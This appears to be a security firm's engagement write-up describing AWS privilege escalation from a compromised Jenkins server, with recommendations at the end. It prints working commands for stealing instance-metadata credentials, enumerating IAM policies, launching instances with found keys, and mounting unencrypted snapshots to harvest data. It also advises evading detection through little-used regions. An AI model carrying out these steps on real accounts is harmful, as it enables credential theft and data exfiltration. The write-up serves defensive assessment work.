A cloud assessment often begins with an automated scanner. One of the tools we use, Scout2, often flags wildcard PassRole policies. The following demonstrates how it can be used for privilege escalation.
Overview
A client gave Praetorian an unprivileged instance in an AWS VPC to simulate an attacker who has gained a foothold. Praetorian was able to gain command-line access to other instances on the same subnet, in this case, some Jenkins servers.

The client had employed fine-grained networking ACLs with granular security groups and subnets. Praetorian escalated AWS privilege via the Jenkins servers that were compromised using their associated passrole policies.
Praetorian was thus able to launch a new EC2 instance into a subnet and security group it previously could not access. Because volumes were not encrypted, any instance that had been backed up, including mongo and postgres databases, could be mounted and their data read. Any compromised server with a path to an instance with a similar PassRole could be subject to a similar attack.
Background
All instances launched by AWS by default have instance credentials supplied by the AWS metadata service. AWS operators can attach PassRole policies given to an instance at launch time.
A PassRole is just a special type of role policy that allows the credentials supplied by the metadata service to perform actions specified in the role.
These are much like AWS user credentials, except they come with an aws_session_token which expires and the secret key rotates hourly.

Attack Chain
The instance metadata service had been disabled on the foothold instance. Scanning showed that GitHub and Jenkins endpoints were accessible via the network.
The Jenkins server had not been properly locked down, so it was possible for anyone to use the script console to run command-line processes as the Jenkins user on the master node.
We will skip the details of compromising Jenkins as it is widely covered and focus on the passrole attack. Next, Praetorian used the metadata service on the jenkins-master-1 server to determine the associated role, in this case, client-dev-emr. From the compromised instance run the command.
$curl http://169.254.169.254/latest/meta-data/iam/security-credentials/client-dev-emr
Next Praetorian used the metadata service to get the credentials.
$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/client-dev-emr
The above returns a JSON object with the secret access key and token. Praetorian set the values including the
aws_session_token in ~/.aws/credentials in a profile named “[ip-86]”.
Praetorian asked the AWS API about the policies attached to the instance-profile granted to our instance.
$ aws -profile ip-86 iam list-role-policies -role-name client-dev-emr{"PolicyNames": ["client-dev-custom","client-dev-thirdpartyapp_AssumeRole","client-dev-restricted-PassRole","client-dev-s3","client-dev-sdb"]}
Praetorian explored the profiles and noted that the following instance-associated role was very permissive.
$ aws -profile ip-86 iam get-role-policy -role-name client-dev-emr -policy-name client-dev-emr-custom{"Statement": [{"Action": ["elasticmapreduce:*","ec2:AuthorizeSecurityGroupIngress","ec2:CancelSpotInstanceRequests","ec2:CreateSecurityGroup","ec2:CreateTags","ec2:Describe*","ec2:DeleteTags","ec2:ModifyImageAttribute","ec2:ModifyInstanceAttribute","ec2:RequestSpotInstances","ec2:RunInstances","ec2:TerminateInstances","iam:GetRole","iam:ListInstanceProfiles","iam:ListRolePolicies","iam:GetRolePolicy","cloudwatch:*","sns:*","sqs:*"],"Effect": "Allow","Resource": "*"}]}
This policy lacks the “iam:PassRole *” permission. If present, then we could likely escalate to AdminstratorAccess immediately by creating a userdata script to place an ssh key we own into ~/.ssh/authorized_keys,
and then launching a new instances as follows
aws ec2 run-instances -security-groups $sec_group -user-data @path-to-our-b64-encoded-script -iam-instance-profile $profile_arn
It is the –iam-instance-profile which would require the iam:PassRole permission and allow us to attach any high privilege instance-profile present in the account. The client-dev-emr-custom role already has the iam:ListInstanceProfiles permission so we could simply
aws iam list-instance-profiles
If this permission were not present, it would be possible to tweak the code in Pacu’s iam__enum_roles module to brute force instance profiles which are just specially designated roles.In this case, since we do not have iam:PassRole in the discovered role, we will use the ec2:RunInstances permission to gain a better networking position to continue our attacks.
From the output above, it is clear that an attacker on this instance has:
ec2:AuthorizeSecurityGroupIngressec2:CreateSecurityGroupec2:RunInstances
Praetorian was able to then launch an instance into a new security group using the key that was provided to our original unprivileged instance. Any key found on the compromised instance (emr-key.pem, client.pem) could have been used instead. At this point, an attacker has sidestepped all efforts of granular network security groups and subnets.
Before launching an instance, add—dry-run to the end of the following to test the AWS access creds have permission to do it. Pick a subnet with lots of interesting things and the most permissive security group(s) available.
$ aws --profile ip-86 ec2 run-instances --image-id ami-1a725170 --count 1 --instance-type m3.medium --key-name key-found-on-compromised-host --security-group-ids sg-00000000 --region us-east-1 --subnet-id subnet-18xxxxxx
How do you find the security groups and subnets? In this case, Praetorian determined them via other channels. But at the very least, the metadata service can be used to return the subnet and security group for the instance so those values can be used. Because this instance profile has ec2:CreateSecurityGroup and ec2:AuthorizeSecurityGroupIngress we could first create and then update a security group with our desired access. Praetorian used an ubuntu public AMI, but could have launched any AMI owned by the client (because the AMIs were not encrypted) and attached any EBS volume.
Often, regions where most customer activity occurs is closely monitored, but other regions are not locked down. It is possible to avoid detection by launching into a little-used region and then harvesting all the data and credentials on every unencrypted EBS volume. Most databases will have backup snapshots.
The ec2:RunInstances privilege implicitly allows ec2:AttachVolumes via the—block-device-mappings option. Since we have the ec2:Describe* privilege, we can run the following to find interesting snapshots.
aws ec2 --profile ip-86 describe-snapshotsaws ec2 --profile ip-86 describe-snapshot-attribute --attribute --snapshot-id
If you didn’t have that privilege, AWS Config can list all snapshots. Backup-restore servers will likely have the required instance-profile privileges.
In this case, first create a JSON file with the configuration to mount a desired snapshot or volumeid.
block_devices.json[{"DeviceName": "/dev/xvdg", # some unused device name"VirtualName": "harvestedVolume","Ebs": {"DeleteOnTermination": true,"SnapshotId": "snap-000000000", # use a snapshot id from `describe-snapshots`"VolumeSize": integer, # at least as large as the snapshot size"VolumeType": "standard"|"io1"|"gp2"|"sc1"|"st1"},"NoDevice": "string"}]
Now launch into a new region. Keys are not available across regions so this would require the ability to upload a key or have discovered one for the new region. Otherwise, stick with the original region.
$ aws --profile ip-86 ec2 run-instances --image-id ami-1a725170 --count 1 --instance-type m3.medium --key-name praetorian-created-key--block-device-mappings @block_devices.json --security-group-ids --region eu-west-1 --subnet-id
What account am I on anyway?
When you discover credentials on an instance or elsewhere, it is sometimes unclear if it is for the instance you are on, or to be used to access resources in another account. The following is the equivalent of whoami:
import boto3sts = boto3.client('sts', aws_access_key_id=AISDDDDDDDDDDDAAAA, aws_secret_access_key='secretsecretsecretsecret'){'Account': '444444444444','Arn': 'arn:aws:iam::444444444444:user/superpowers-role','ResponseMetadata': {'HTTPHeaders': {'content-length': '419','content-type': 'text/xml','date': 'Sat, 30 Jun 2018 02:52:04 GMT','x-amzn-requestid': 'xxxxxx-aaaa-bbbb-cccc-zzzzzzzzz'},'HTTPStatusCode': 200,'RequestId': 'xxxxxx-aaaa-bbbb-cccc-zzzzzzzzz','RetryAttempts': 0},'UserId': 'AISDDDDDDDDDDDAAAA'} aws --profile sts get-caller-identity
Recommendations
Do not grant ec2:RunInstances and other attack-chain assisting permissions unless necessary. If it is indeed required, restrict the subnet and security groups it can launch into.
Avoid using “Resource”: “*” whenever possible. Use more restricted targets as discussed in the References.
If your job is securing infrastructure, I highly recommend reproducing this attack yourself against your own infrastructure to understand in-depth how to defend against it.
Troubleshooting
Sometimes curl to the metadata service gives a 404. You might try installing the ec2-metadata file.
If you get “invalid token” errors, make sure you have included aws_session_token in the ~/.aws/credentials section along with the aws_access_key_id and aws_secret_access_key.

